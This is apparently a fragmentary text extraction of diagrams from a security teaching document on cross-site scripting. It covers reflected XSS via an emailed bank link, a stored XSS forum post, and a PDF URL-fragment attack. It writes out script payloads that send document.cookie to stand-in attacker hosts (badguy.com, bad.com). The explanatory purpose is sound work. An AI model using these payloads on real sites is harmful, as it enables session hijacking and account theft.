 owser on behalf of the user as shown in figure 1.
1
Attacker
Send e-mail with <script> tags embedded in
the link.
Victim
Http://mybank.com/
account.php?variable="><script>document.lo
cation='http://www.badguy.com/cgi-bin/
cookie.cgi'"%20+document.cookie</script>
Follows link and the script executes
2
www.badguy.com
Cookie collector
Public forum web site
1
Attacker
Upload malicious scripting commands to
the public forum
Great message!
<script>
var img=new Image();
img.src=
"http://www.bad.com/CookieStealer/
Form1.aspx?s= "+document.cookie;
</script>
2
Browse
Downlaod
malicious code
3
Victim
1
Attacker
Send e-mail with a link -
Http://freeebook.com/
haha.pdf#a=javascript:alert('Boo');
Victim
2
Request for http://freeebook.com/haha.pdf
Ignore everything after #
3
PDF Viewer gets the full URL from browser
(including the content after # )
PDF Viewer executes the Javascript.